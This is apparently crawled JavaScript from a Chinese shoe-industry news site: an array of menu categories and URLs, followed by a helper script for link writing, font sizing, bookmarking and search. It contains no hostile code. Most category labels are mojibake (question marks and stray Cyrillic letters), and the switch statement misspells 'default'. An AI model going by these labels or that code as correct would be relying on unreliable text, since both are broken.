CS_NewsHyeConfig[21111]=new Array('??Ь????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021111');
CS_NewsHyeConfig[21122]=new Array('Ь?????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021122');
CS_NewsHyeConfig[21133]=new Array('??Ь?豸','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021133');
CS_NewsHyeConfig[21112]=new Array('Ь?????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021112');
CS_NewsHyeConfig[21113]=new Array('??????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021113');
CS_NewsHyeConfig[21114]=new Array('Ь?????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021114');
CS_NewsHyeConfig[21116]=new Array('Ь?????','/PeiTao_KnowLedge/MoreKnow.aspx?Hye_ID=0.021116');
CS_NewsHyeConfig[213]=new Array('???????','/PeiTao_Exhi/');
CS_NewsHyeConfig[21311]=new Array('?????','/PeiTao_Exhi/More.aspx?Hye_ID=0.021311');
CS_NewsHyeConfig[21312]=new Array('???????','/PeiTao_Exhi/More.aspx?Hye_ID=0.021312');
CS_NewsHyeConfig[21314]=new Array('?????????','/PeiTao_Exhi/More.aspx?Hye_ID=0.021314');
CS_NewsHyeConfig[21313]=new Array('??????????','/PeiTao_Exhi/More.aspx?Hye_ID=0.021313');
CS_NewsHyeConfig[214]=new Array('Э?????','/PeiTao_MediaAnd/');
CS_NewsHyeConfig[21411]=new Array('Э????','/PeiTao_MediaAnd/MoreNews.aspx?Hye_ID=0.021411');
CS_NewsHyeConfig[215]=new Array('?????У','/PeiTao_SchoolAndTechnolo/');
CS_NewsHyeConfig[21511]=new Array('?У????','/PeiTao_SchoolAndTechnolo/MoreNews.aspx?Hye_ID=0.021511');
CS_NewsHyeConfig[21512]=new Array('???????','/PeiTao_SchoolAndTechnolo/MoreNews.aspx?Hye_ID=0.021512');
CS_NewsHyeConfig[3]=new Array('Ь????ó','/Trade_News/');
CS_NewsHyeConfig[33]=new Array('??ó???','/Trade_News/');
CS_NewsHyeConfig[3314]=new Array('??ó????','/Trade_News/NewsList.aspx?Hye_ID=0.030314');
CS_NewsHyeConfig[3311]=new Array('??ó???','/Trade_News/NewsList.aspx?Hye_ID=0.030311');
CS_NewsHyeConfig[3313]=new Array('??ó??','/Trade_News/NewsList.aspx?Hye_ID=0.030313');
CS_NewsHyeConfig[3315]=new Array('??ó???','/Trade_News/NewsList.aspx?Hye_ID=0.030315');
CS_NewsHyeConfig[4]=new Array('???????','#');
CS_NewsHyeConfig[5]=new Array('Ь????','http://www.xpf.cc');
CS_NewsHyeConfig[520]=new Array('??????','');
CS_NewsHyeConfig[52011]=new Array('?????','/course/');
CS_NewsHyeConfig[52012]=new Array('??????','/course/');
CS_NewsHyeConfig[52013]=new Array('????????','/course/');
CS_NewsHyeConfig[52015]=new Array('Ь?????г?','/market/');
CS_NewsHyeConfig[52021]=new Array('Ь????','/course/knowledge.aspx');
CS_NewsHyeConfig[521]=new Array('??????????','');
CS_NewsHyeConfig[52111]=new Array('????????','/Hp/default.aspx');
CS_NewsHyeConfig[52113]=new Array('Ь??????????','/Hp/default.aspx');
CS_NewsHyeConfig[6]=new Array('??Ь??','http://www.souxie.cn');
CS_NewsHyeConfig[619]=new Array('????????','/hp/skill.aspx');
CS_NewsHyeConfig[630]=new Array('???????','/hp/software.aspx');
CS_NewsHyeConfig[63011]=new Array('???????','/hp/software.aspx');
CS_NewsHyeConfig[11]=new Array('???????','/Make_Fashion/');
CS_NewsHyeConfig[1111]=new Array('???Show','/Make_Fashion/FashionShow.aspx');
CS_NewsHyeConfig[111111]=new Array('???','/Make_Fashion/FashionShowMore.aspx?Hye_ID=0.111111');
CS_NewsHyeConfig[111112]=new Array('????','/Make_Fashion/FashionShowMore.aspx?Hye_ID=0.111112');
CS_NewsHyeConfig[111113]=new Array('T?','/Make_Fashion/FashionShowMore.aspx?Hye_ID=0.111113');
CS_NewsHyeConfig[1112]=new Array('???е??','/Make_Fashion/DgDd.aspx');
CS_NewsHyeConfig[111221]=new Array('????','/Make_Fashion/DgDdMore.aspx?Hye_ID=0.111221');
CS_NewsHyeConfig[111222]=new Array('???','/Make_Fashion/DgDdMore.aspx?Hye_ID=0.111222');
CS_NewsHyeConfig[111223]=new Array('????','/Make_Fashion/DgDdMore.aspx?Hye_ID=0.111223');
CS_NewsHyeConfig[1113]=new Array('??????','/Make_Fashion/MpFs.aspx');
CS_NewsHyeConfig[111311]=new Array('???','/Make_Fashion/MpFsMore.aspx?Hye_ID=0.111311');
CS_NewsHyeConfig[111312]=new Array('????','/Make_Fashion/MpFsMore.aspx?Hye_ID=0.111312');
CS_NewsHyeConfig[111313]=new Array('???','/Make_Fashion/MpFsMore.aspx?Hye_ID=0.111313');
CS_NewsHyeConfig[1114]=new Array('???????','/Make_Fashion/LxYs.aspx');
CS_NewsHyeConfig[111431]=new Array('???','/Make_Fashion/LxYsMore.aspx?Hye_ID=0.111431');
CS_NewsHyeConfig[111432]=new Array('????','/Make_Fashion/LxYsMore.aspx?Hye_ID=0.111432');
CS_NewsHyeConfig[111433]=new Array('????','/Make_Fashion/LxYsMore.aspx?Hye_ID=0.111433');
CS_NewsHyeConfig[1115]=new Array('???д???','/Make_Fashion/LxDp.aspx');
CS_NewsHyeConfig[111541]=new Array('?????','/Make_Fashion/LxDpMore.aspx?Hye_ID=0.111541');
CS_NewsHyeConfig[111542]=new Array('?????','/Make_Fashion/LxDpMore.aspx?Hye_ID=0.111542');
CS_NewsHyeConfig[111543]=new Array('OL??','/Make_Fashion/LxDpMore.aspx?Hye_ID=0.111543');
CS_NewsHyeConfig[1116]=new Array('???????','/Make_Fashion/DesignPert.aspx');
CS_NewsHyeConfig[111611]=new Array('???????','/Make_Fashion/DesignPert.aspx?Hye_ID=0.111611');



--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/News/fun.js
body_size: 1109
content:
function GetNameFromJsByCode(intCode,id){
   intCode=parseInt(intCode)
   var id=""+id
   if(id=="" || id=="undefined"){id=0}
   id=parseInt(id)
   return CS_NewsHyeConfig[intCode][id]
}
function writeNameFromJsByCode(intCode){
   intCode=parseInt(intCode)
   document.write(GetNameFromJsByCode(intCode))
}

var url_More="<a href=链接地址 class=white><font color=white>更多>></font></a>"
var url_More2="<a href=链接地址 >类别名称</a>"
var url_More3="<a href=链接地址 >更多>></a>"

function writeUrlFromJsByCode(intCode){
   var Url=GetNameFromJsByCode(intCode,1)
   var re = eval("/链接地址/gi");//
   var r = url_More.replace(re, Url);    
   document.write(r)               
}

function writeMoreByCode(intCode){
   var Url=GetNameFromJsByCode(intCode,1)
   var re = eval("/链接地址/gi");//
   var r = url_More3.replace(re, Url);    
   document.write(r)               
}

function IsNull(ve){
         var ve=""+ve
		 ve=trim(ve)
		  if(ve=="" || ve==" " || ve=="undefined" || ve=="null" || ve=="Null"){
			 return true
		 }else{
			 return false
		 }
}
function trim(inputString) {
	return inputString.replace(/^ +/,"").replace(/ +$/,"");
}

function FormatTxtUsedUrl(intCode){
   intCode=parseInt(intCode)
   var Url=GetNameFromJsByCode(intCode,1)
   var re = eval("/链接地址/gi");//
   var r = url_More2.replace(re, Url); 

   var Name=GetNameFromJsByCode(intCode,0);
   var re = eval("/类别名称/gi");//
   var r = r.replace(re, Name); 
   
   document.write(r)               
}

function ChangeSize(size){
	size=parseInt(size)
	if(ObjectIsAVI("NewsTDmemo")){
		var A=strToObject("NewsTDmemo")
		switch(size){
		case 3:
			A.style.fontSize="18px";
			break;

		case 2:
			A.style.fontSize="14px";
			break;

		case 1:
			A.style.fontSize="12px";
			break;

		dafault:
			break;
		}
	}
}

function bookmark(anchor){ 
		 				  if(window.external) 
						   { 
		    				   window.external.AddFavorite(anchor.getAttribute('href'), anchor.getAttribute('title')); 
		    				   return false; 
						   } 
						   return true; 
} 
function FocusNewsSearch(obj){
	var value=""+obj.value;
	if(value == "输入关键字进行查找"){
		obj.value="";
	}	
}
function BlurNewsSearch(obj){
	var value=""+obj.value;
	if(value == ""){
		obj.value="输入关键字进行查找";
	}	
}
function onSubmitNewsSearch(form){
	if(form.K0.value=='' || form.K0.value=="输入关键字进行查找"){alert('必须输入关键字');return false;}else{form.K.value=escape(form.K0.value);}
}